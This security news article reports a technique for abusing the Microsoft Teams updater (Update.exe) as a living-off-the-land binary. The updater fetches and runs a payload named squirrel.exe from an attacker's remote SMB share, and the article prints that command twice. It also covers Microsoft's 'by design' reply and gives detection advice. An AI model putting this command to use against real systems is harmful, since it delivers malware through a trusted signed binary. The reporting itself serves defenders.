Microsoft Teams can still double as a Living off the Land binary (LoLBin) and help attackers retrieve and execute malware from a remote location.
Previous efforts from Microsoft to eliminate this hazard work to an extent but cannot stop attackers from abusing Teams to plant and run their payloads.
A patch for the new method is unlikely to emerge, as Microsoft labeled this a design flaw and a fix would have a negative impact on some customers’ operations.
Remote share does the trick
The original method was first disclosed last year and relies on using the ‘update’ command to to run arbitrary binary code in the context of the current user.
Before Microsoft introduced mitigations, an attacker could download malware from an external URL and deploy it on the system from a trusted (signed) executable.
In a later variation discovered by reverse engineer Reegun Richard, an attacker could get to the same result using mock Microsoft Teams package with the app’s genuine “Update.Exe,” which executed anything from certain locations.
Reegun Jayapaul, now Lead Threat Architect for SpiderLabs at Trustwave, had also found the issue in 2019 and published technical details. He revisited the problem this year and found that the solution implemented by Microsoft does was not a complete fix.
“The patch previously provided for Teams was to restrict its ability to update via a URL. Instead, the updater allows local connections via a share or local folder for product updates” – Reegun Jayapaul
Since fetching a payload from an external location is no longer possible, the researcher tested with a remote SMB share.
Microsoft’s fix allows only local network paths to access and update the Teams package. The app checks the updater URL for the “http/s”, “:”, “/” strings and port numbers, blocking the connection if they are present.

With this restriction in place, leveraging Teams as a LoLBin requires attacker to plant the malicious file in a shared folder on the network and then access the payload from the victim computer.
Jayapaul admits that this is a more complicated scenario but it can still serve an attacker. He says that the threat actor can create a remote share, which bypasses the step of getting the malware on the local share.
To achieve this, the researcher set up a Samba server that allowed remote public access. Using the command below, he was able to download the remote payload and run it from Microsoft Teams Updater “Update.Exe”.
Update.exe --update=\\remoteserver\payloadFolderMicrosoft Teams handles installation and updating routines with open-source project Squirrel, which relies on NuGet package manager to create the necessary files.
Because of this, the payload needs to have the name “squirrel.exe” and sit in a particular nupkg file. Additionally, a file with the metadata of the fake Microsoft Teams release is required. Installation is in the AppData folder, which does not require increased privileges for access.
Jayapaul in a blog post today provides all the steps required to bypass the current mitigations in the application. After uploading the two files to the remote Samba server, the attack is ready.

With the command below, Microsoft Teams fetches and runs the payload from the remote location within 10-15 seconds, Jayapaul says.
update.exe --update=\\remoteserver\payloadFolderThe researcher contacted Microsoft about his finding but did not receive the expected reply. It appears that restricting SMB sources is not possible for the time being.
“Thank you again for submitting this issue to Microsoft. We determined that this behavior is considered to be by design as “we cannot restrict SMB source for –update because we have customers that apparently rely on this (e.g. folder redirection)” – Microsoft
The researcher notes that threat actors with local access can use this method to hide traffic necessary for lateral movement.
Some possible defenses include monitoring “update.exe” command lines for dubious connections. Checking the size of “squirrel.exe” can determine if a legitimate file is used.
Hash checks and tracking SMB connections, from Microsoft Teams’ updater in particular, also help uncover an attack in progress.
To read the original article: https://www.bleepingcomputer.com/news/security/hackers-can-abuse-microsoft-teams-updater-to-install-malware/



